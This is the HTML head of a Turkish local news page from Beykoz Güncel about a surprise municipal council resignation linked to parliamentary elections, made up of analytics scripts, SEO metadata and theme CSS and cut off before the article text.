

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa
body_size: 21446
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155316832-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155316832-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6930583773588309"
     crossorigin="anonymous"></script>	
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85B8CMY452"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85B8CMY452');
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' as='style' href='https://beykozguncel.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://beykozguncel.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://beykozguncel.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.7 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beykoz’da milletvekilliği için sürpriz istifa! - Beykoz Güncel Haber</title>
	<meta name="description" content="En Güncel ve Son Dakika Beykoz Haberlerini Anlık Olarak Bulabilirsiniz" />
	<link rel="canonical" href="https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beykoz’da milletvekilliği için sürpriz istifa!" />
	<meta property="og:description" content="En Güncel ve Son Dakika Beykoz Haberlerini Anlık Olarak Bulabilirsiniz" />
	<meta property="og:url" content="https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa" />
	<meta property="og:site_name" content="Beykoz Güncel Haber" />
	<meta property="article:publisher" content="https://www.facebook.com/beykozguncel" />
	<meta property="article:published_time" content="2023-03-16T21:00:00+00:00" />
	<meta property="article:modified_time" content="2024-03-04T20:21:22+00:00" />
	<meta property="og:image" content="https://beykozguncel.com/wp-content/uploads/2024/03/252_546.webp" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Beykoz Güncel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@beykozguncel" />
	<meta name="twitter:site" content="@beykozguncel" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Beykoz Güncel" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa#article","isPartOf":{"@id":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa"},"author":{"name":"Beykoz Güncel","@id":"https://beykozguncel.com/#/schema/person/ea4d3b5bcdaea491b868b90038959feb"},"headline":"Beykoz’da milletvekilliği için sürpriz istifa!","datePublished":"2023-03-16T21:00:00+00:00","dateModified":"2024-03-04T20:21:22+00:00","mainEntityOfPage":{"@id":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa"},"wordCount":314,"publisher":{"@id":"https://beykozguncel.com/#organization"},"image":{"@id":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa#primaryimage"},"thumbnailUrl":"https://beykozguncel.com/wp-content/uploads/2024/03/252_546.webp","articleSection":["Gündem"],"inLanguage":"tr"},{"@type":"WebPage","@id":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa","url":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa","name":"Beykoz’da milletvekilliği için sürpriz istifa! - Beykoz Güncel Haber","isPartOf":{"@id":"https://beykozguncel.com/#website"},"primaryImageOfPage":{"@id":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa#primaryimage"},"image":{"@id":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa#primaryimage"},"thumbnailUrl":"https://beykozguncel.com/wp-content/uploads/2024/03/252_546.webp","datePublished":"2023-03-16T21:00:00+00:00","dateModified":"2024-03-04T20:21:22+00:00","description":"En Güncel ve Son Dakika Beykoz Haberlerini Anlık Olarak Bulabilirsiniz","breadcrumb":{"@id":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa#primaryimage","url":"https://beykozguncel.com/wp-content/uploads/2024/03/252_546.webp","contentUrl":"https://beykozguncel.com/wp-content/uploads/2024/03/252_546.webp","width":700,"height":450,"caption":"Beykoz’da milletvekilliği için sürpriz istifa!"},{"@type":"BreadcrumbList","@id":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://beykozguncel.com/"},{"@type":"ListItem","position":2,"name":"Beykoz’da milletvekilliği için sürpriz istifa!"}]},{"@type":"WebSite","@id":"https://beykozguncel.com/#website","url":"https://beykozguncel.com/","name":"Beykoz Güncel Haber","description":"En Güncel Beykoz Haberleri Burada","publisher":{"@id":"https://beykozguncel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beykozguncel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://beykozguncel.com/#organization","name":"Beykoz Güncel Haber","url":"https://beykozguncel.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://beykozguncel.com/#/schema/logo/image/","url":"https://beykozguncel.com/wp-content/uploads/2025/09/logo-dikdortgen.jpg","contentUrl":"https://beykozguncel.com/wp-content/uploads/2025/09/logo-dikdortgen.jpg","width":390,"height":200,"caption":"Beykoz Güncel Haber"},"image":{"@id":"https://beykozguncel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/beykozguncel","https://x.com/beykozguncel","https://www.instagram.com/beykozguncel","https://www.youtube.com/user/beykozguncel","https://wa.me/+905337675959","https://t.me/beykozguncel"],"description":"En güncel Beykoz haberlerini bağımsız, tarafsız ve objektif bir şekilde yayınlayan Beykoz haber sitesi.","email":"info@beykozguncel.com","telephone":"0533 767 59 59","legalName":"Beykoz Güncel"},{"@type":"Person","@id":"https://beykozguncel.com/#/schema/person/ea4d3b5bcdaea491b868b90038959feb","name":"Beykoz Güncel","sameAs":["https://beykozguncel.com"],"url":"https://beykozguncel.com/yazar/yonetici_beykoz"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="Beykoz Güncel Haber &raquo; akışı" href="https://beykozguncel.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Beykoz Güncel Haber &raquo; yorum akışı" href="https://beykozguncel.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beykozguncel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeykozguncel.com%2Fbeykozda-milletvekilligi-icin-surpriz-istifa" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beykozguncel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeykozguncel.com%2Fbeykozda-milletvekilligi-icin-surpriz-istifa&#038;format=xml" />
<!-- Kanews Theme --><meta name="datePublished" content="2023-03-17T00:00:00+03:00" /><meta name="dateModified" content="2024-03-04T23:21:22+03:00" /><meta name="url" content="https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="Beykoz Güncel" /><meta property="article:published_time" content="2023-03-17T00:00:00+03:00" />
<meta property="og:site_name" content="Beykoz Güncel Haber" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa" /><meta property="og:title" content="Beykoz’da milletvekilliği için sürpriz istifa! - Beykoz Güncel Haber" />
<meta property="twitter:title" content="Beykoz’da milletvekilliği için sürpriz istifa! - Beykoz Güncel Haber" /><meta property="og:description" content="28. Dönem TBMM milletvekili genel seçimleri için Beykoz Belediye Meclisi’nde sürpriz bir istifa gerçekleşti." /><meta property="twitter:description" content="28. Dönem TBMM milletvekili genel seçimleri için Beykoz Belediye Meclisi’nde sürpriz bir istifa gerçekleşti." /><meta name="description" content="28. Dönem TBMM milletvekili genel seçimleri için Beykoz Belediye Meclisi’nde sürpriz bir istifa gerçekleşti." /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="450" />
<meta property="og:image" content="https://beykozguncel.com/wp-content/uploads/2024/03/252_546.webp" />
<meta property="twitter:image" content="https://beykozguncel.com/wp-content/uploads/2024/03/252_546.webp" />
<!-- /Kanews Theme -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-css' href='https://beykozguncel.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}.dark-mode .site-header-logo img{content:url(https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel_logo.png);width:163px}@media (min-width:992px){.kanews-post-headline{}}.kanews-category-40.kanews-category{--kan-theme-color:#1868a5 !important}.kanews-category-2.kanews-category{--kan-theme-color:#8c6e1c !important}.kanews-category-42.kanews-category{--kan-theme-color:#0e527f !important}.kanews-category-3.kanews-category{--kan-theme-color:#8016a0 !important}.kanews-category-4.kanews-category{--kan-theme-color:#048fa0 !important}.kanews-category-6.kanews-category{--kan-theme-color:#2b8c4a !important}.kanews-category-43.kanews-category{--kan-theme-color:#1f89c6 !important}.kanews-category-41.kanews-category{--kan-theme-color:#b74797 !important}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://beykozguncel.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}@media (min-width:992px){.kanews-article-meta{}}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://beykozguncel.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://beykozguncel.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://beykozguncel.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://beykozguncel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beykozguncel.com/wp-json/wp/v2/posts/88285" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://beykozguncel.com/?p=88285' />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://beykozguncel.com/#organization",
 "url": "https://beykozguncel.com/",
 "name": "Beykoz Güncel Haber",
 "logo": {
 "@type": "ImageObject",
 "url": "https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel_logo.png",
 "width": "163",
 "height": "54"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa#primaryImage",
 "url": "https://beykozguncel.com/wp-content/uploads/2024/03/252_546.webp",
 "width": 700,
 "height": 450,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://beykozguncel.com/#website",
 "url": "https://beykozguncel.com",
 "name": "Beykoz Güncel Haber",
 "description": "En Güncel Beykoz Haberleri Burada",
 "publisher": {
 "@id": "https://beykozguncel.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://beykozguncel.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa/#webpage",
 "url": "https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa/",
 "inLanguage": "tr",
 "name": "Beykoz’da milletvekilliği için sürpriz istifa! - Beykoz Güncel Haber",
 "isPartOf": {
 "@id": "https://beykozguncel.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa/#primaryImage"
 }
 },
 {
 "@id": "#post-88285",
 "@type": "NewsArticle",
 "headline": "Beykoz’da milletvekilliği için sürpriz istifa! - Beykoz Güncel Haber",
 "url": "https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa",
 "isPartOf": {
 "@id": "https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa/#webpage"
 },
 "inLanguage": "tr",
 "description": "28. Dönem TBMM milletvekili genel seçimleri için Beykoz Belediye Meclisi’nde sürpriz bir istifa gerçekleşti.",
 "author": {
 "@type": "Person",
 "name": "Beykoz Güncel",
 "url": "https://beykozguncel.com/yazar"
 },
 "articleSection": "Gündem",
 "datePublished": "2023-03-17T00:00:00+03:00",
 "dateModified": "2024-03-04T23:21:22+03:00",
 "publisher": {
 "@id": "https://beykozguncel.com/#organization"
 },
 "image": {
 "@id": "https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa/#webpage"
 }
 }
]}</script>
<link rel="icon" href="https://beykozguncel.com/wp-content/uploads/2024/02/fav-150x150.png" sizes="32x32" />
<link rel="icon" href="https://beykozguncel.com/wp-content/uploads/2024/02/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beykozguncel.com/wp-content/uploads/2024/02/fav.png" />
<meta name="msapplication-TileImage" content="https://beykozguncel.com/wp-content/uploads/2024/02/fav.png" />
		<style id="wp-custom-css">
			/*div#related-articles {
    display: none;
}*/

div#site-menu-block .col-12.justify-content-between.site-menu-block-footer.d-flex.flex-wrap.align-items-center {
    margin: 11px 0 0;
    padding: 16px 0 0 0;
    border-top: 1px solid #e73f3d;
}

.kanews-posts-style-3 .kanews-post-grid-item .kanews-post-content {
    padding-left: 13px;
    padding-right: 15px;
    padding-bottom: 16px;
}

.kanews-post-overlay .kanews-post-meta span {
    color: #ffffff;
    margin-right: 8px;
    margin-bottom: 8px;
}

.col-12.justify-content-between.site-menu-block-footer.d-flex.flex-wrap.align-items-center .site-social-links ul li a {
    padding: 0 9px;
}

.col-12.justify-content-between.site-menu-block-footer .site-footer-menu ul li {
    padding: 0 7px;
    font-size: 92%;
}

.single-post .kanews-breadcrumb>ol>li:last-child {
    display: none;
}

.kanews-article-meta .kanews-post-author {
    flex-shrink: 0;
    display: none;
}

.single-post .entry-content-inner a {
    color: #0f56bb;
}

body.page-template-default .entry-content-meta, button.kanews-add-bookmark, .kanews-article-assets li:first-child {
    display: none !important;
}
svg#svg-turkiye-haritasi {
    display: none !important;
}
.kanews-post-content span.kanews-post-views {
    display: none;
}
.kanews-manset-3 .kanews-slide-headline span {
    background: none;
    box-shadow: none;
    text-shadow: -1px -1px 4px #000;
}

.kanews-slider-global.kanews-slider-2.kanews-slider-number-light.kanews-manset-3 .kanews-slide-content {
    background: rgb(0, 0, 0);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.6194852941176471) 0%, rgba(0, 0, 0, 0.4682247899159664) 24%, rgba(0, 0, 0, 0.24693627450980393) 52%, rgba(0, 0, 0, 0) 83%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.6194852941176471) 0%, rgba(0, 0, 0, 0.4682247899159664) 24%, rgba(0, 0, 0, 0.24693627450980393) 52%, rgba(0, 0, 0, 0) 83%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.6194852941176471) 0%, rgba(0, 0, 0, 0.4682247899159664) 24%, rgba(0, 0, 0, 0.24693627450980393) 52%, rgba(0, 0, 0, 0) 83%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=1);
}

ul#menu-rehber li a {
    font-size: 90%;
}

table.muhtarlar p {
    margin-bottom: 2px;
}

span.site-currencies-change {
    display: flex;
}

.site-subheader .site-currencies .site-currencies-item {
    margin: 0 5.5px;
    display: flex;
    position: relative;
    letter-spacing: -0.5px;
}

.kanews-post-overlay {
    position: relative;
    margin-bottom: 15px;
    overflow: hidden;
    border-radius: var(--kan-block-radius);
    color: #fff;
    --gradient-start-color: #1e1e1ebd;
    --gradient-end-color: rgba(0, 0, 0, 0);
}


a.kanews-label.kanews-entry-tag {
    margin: 5px 0;
    font-size: 9px !important;
    line-height: 29px !important;
    height: 29px !important;
}

.single-layout-box .kanews-article .entry-content-wrapper {
    margin-bottom: 40px;
}

.kanews-slider-col.col-6.col-md-4.col-lg-3.slick-slide .kanews-post-content {
    min-height: 85px;
}

div#comments {
    display: none;
}

.single-post table p {
    margin-bottom: 0 !important;
}

.mce-ico {
	font: normal 20px/1 dashicons !important;
}

.kanews-carousel-item .kanews-post-overlay {
    --gradient-start-color: rgb(0 0 0 / 58%);
    --gradient-end-color: rgba(0, 0, 0, 0);
}

div#popular-1 span.kanews-post-views, div#popular-3 span.kanews-post-views {
    display: none;
}

.kanews-slider-global .kanews-slide-overlay {
    --gradient-start-color: rgb(0 0 0 / 59%);
    --gradient-end-color: rgba(0, 0, 0, 0);}

ul.ic-sosyal li a {
    border: 1px solid #c0bbbb;
    padding: 10px;
    display: block;
}
span.alt-baslik p, header.amp-wp-article-header span.alt-baslik p {
    font-size: 19px!important;
    line-height: 1.40!important;
    font-weight: 500!important;
}

ul.ic-sosyal {
    padding: 0;
}
ul.ic-sosyal li {
    list-style: none !important;
    margin-bottom: 9px;
}

ul.ic-sosyal li a:hover {
    background: #d7050f;
    color: #fff;
}

/* .kanews-article-content .kanews-entry-tag {display:none} */

#header-stream.is-active {
	display: none !important
}

body:not(.home) .ust-reklam {
    display: none;
}

div#kanews_widget_posts_10-1 h4.kanews-section-headline, div#kanews_widget_posts_10-2 h4.kanews-section-headline {
    font-size: 22px !important;
    padding: 27px 18px 7px !important;
}

.kanews-section-heading .kanews-section-headline {
    font-size: 21px;
}

.light-mode #kanews_widget_posts_10-1 .kanews-widget-header:after {
    background-color: #b50009 !important;
}

.light-mode #kanews_widget_posts_10-2 .kanews-widget-header:after {
    background-color: #294fb4 !important;
}

.kanews-entry-tags {
    background: #f3f5f7;
    padding: 10px 23px 27px;
    font-size: 86%;
    line-height: 13px;
}

@media only screen and (max-width: 767px) 

{
	
.site-header .site-header-top .site-header-logo {
    width: 138px;
}	

#site-header-action-content.is-active {
        display: block;
        right: 0;
        left: inherit;
        transform: none;
        width: 350px !important;
}	
	
ul#menu-rehber li a {
    font-size: 100% !important;
}	
	
table.muhtarlar p {
    margin-bottom: 2px;
    font-size: 14px;
}	
	
table.muhtarlar td, table.muhtarlar th {
        font-size: 12px !important;
        padding: 11px !important;
}	

section#text-4 .textwidget p {
    font-size: 13px;
    margin-bottom: 20px;
}	
	
section#media_image-4 {
    width: 88%;
    text-align: center;
    margin-top: 39px;
}	
	
table.muhtarlar td {
    width: 100% !important;
    display: block!important;
}	
	
.kanews-article-content.entry-content .kanews-article-content .kanews-entry-tag {
    margin: 5px 0 0!important;
    font-size: 9px !important;
    line-height: 29px!important;
    height: 29px!important;
}

.kanews-section.kanews-section-flat h3.kanews-post-headline.truncate.truncate-3 {
    font-size: 13.4px;
    line-height: 19px;
    margin: 5px 0;
    font-weight: 600;
}	
	
	#site-mobile-menu .site-mobile-menu-footer>label {display:none}	
	
.kanews-carousel-item.kanews-carousel-small-item .kanews-post-headline, .kanews-carousel-row.kanews-carousel-variation-1 .kanews-post-headline {
    font-size: 19px;
    line-height: 25px;
    margin: 5px 0;
    font-weight: 600;
}	
	
.kanews-post-overlay .kanews-post-content p {
    display: none;
}	
	
.kanews-carousel-small-item {
    width: 100%;
}	
	
.col-6.col-lg-4.toinfinite .kanews-post-headline, div#kanews_widget_posts_10-1 .col-6.col-md-4.col-lg-3 h3.kanews-post-headline.truncate.truncate-2 {
    font-size: 14px;
    line-height: 20px;
    margin: 5px 0;
    font-weight: 600;
		letter-spacing: -0.3px;
	-webkit-line-clamp: 3;
}	
	
.col-6.col-lg-4.toinfinite h2.kanews-post-headline.truncate.truncate-2, div#kanews_widget_posts_10-1 .col-6.col-md-4.col-lg-3 h3.kanews-post-headline.truncate.truncate-2 {
    -webkit-line-clamp: 3;
}	
	
.col-6.col-lg-4.toinfinite .kanews-post-content{
    padding: 10px;
}

div#kanews_widget_posts_10-1 .col-6.col-md-4.col-lg-3 .kanews-post-content {
    padding: 7px 0;
}	
	
	
.site-subheader {
    height: 46px;   
    display: block !important;
    border-bottom: 1px solid #cecece5c;
    margin-bottom: 2px;
    padding: 3px 0;
}


.site-subheader-right {
    display: none;
}

.site-header-wrapper>.site-subheader .kanews-ticker-wrapper .kanews-ticker-heading {
    padding-left: 0;
    display: none;
}
	
div#kanews_widget_slider_1-1 .kanews-post-content {
    padding: 6px 0 15px;
} 	
	
div#kanews_widget_slider_1-1 .kanews-post-headline {
    font-size: 14px;
    line-height: 20px;
    margin: 2px 0;
    font-weight: 600;
}
	
.site-footer-widgets .container {
    padding: 10px 19px;
}	

.kanews-ticker-wrapper .kanews-ticker-slider {
    padding-right: 0 !important;
}

.site-header {
    height: 120px !important;
}

.kanews-slider-global .kanews-manset-3 .kanews-slide, .kanews-slider-global .kanews-manset-3 .slick-list, .kanews-slider-global .kanews-manset-3.kanews-slider-wrapper {
    height: 260px !important;
}

section#media_image-2 {
    max-width: 66%;
    margin: 25px 0;
}

a.kanews-label.kanews-entry-tag {
    margin: 5px 0;
    font-size: 9px !important;
    line-height: 29px !important;
    height: 29px !important;
}	
	
section#text-2 img {
    margin: 20px 0;
}

.site-header .site-header-top, .site-header .site-header-top .site-row {
    height: 75px;
}	

div#kanews_widget_slider_3-1 h3.kanews-post-headline, .col-6.col-md-4.col-lg-3 .kanews-post-item.kanews-post-grid-item .kanews-post-content h3{
    font-size: 14px !important ;
    line-height: 20px !important;
}	
	
span.alt-baslik p, header.amp-wp-article-header span.alt-baslik p {
    font-size: 17px!important;
    line-height: 1.30!important;
    font-weight: 500!important;
}	
	
div#kanews_widget_slider_3-1 .col-6.col-md-4.col-lg-3 .kanews-post-item.kanews-post-grid-item .kanews-post-content h3, .kanews_widget_posts_1 .kanews-post-content h2	 {
        font-size: 13.5px !important;
        line-height: 18px !important;
        letter-spacing: -0.5px;
	 		-webkit-line-clamp: 3;
}	
	
	
div#kanews_widget_posts_10-1 .col-6.col-md-4.col-lg-3 .kanews-post-content h2.kanews-post-headline.truncate.truncate-2 {
    font-size: 13.3px;
    letter-spacing: -0.5px;
    line-height: 19px;
	  -webkit-line-clamp: 3;
}	
	
}

@media only screen and (max-width: 576px) {

.kanews-slider-global .kanews-manset-3 .kanews-slide, .kanews-slider-global .kanews-manset-3 .slick-list, .kanews-slider-global .kanews-manset-3.kanews-slider-wrapper {
    height: 260px !important;
}

	
div#kanews_widget_slider_3-1 h3.kanews-post-headline, .col-6.col-md-4.col-lg-3 .kanews-post-item.kanews-post-grid-item .kanews-post-content h3 {
    font-size: 16px !important;
    line-height: 23px !important;
}	
	
}


@media only screen and (min-width: 376px) and (max-width: 525px)  {

div#kanews_widget_slider_3-1 h3.kanews-post-headline, .col-6.col-md-4.col-lg-3 .kanews-post-item.kanews-post-grid-item .kanews-post-content h3 {
    font-size: 14px !important;
    line-height: 20px !important;
	min-height: 60px !important;
}	
	
div#kanews_widget_slider_3-1 h3.kanews-post-headline, .col-6.col-md-4.col-lg-3 .kanews-post-item.kanews-post-grid-item .kanews-post-content h3 .truncate-2 {
    -webkit-line-clamp: 3;
}	
	
}




	
		</style>
		<meta name="theme-color" content="#e50914" />
			<meta name="msapplication-navbutton-color" content="#e50914" />
			<meta name="apple-mobile-web-app-status-bar-style" content="#e50914" /><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 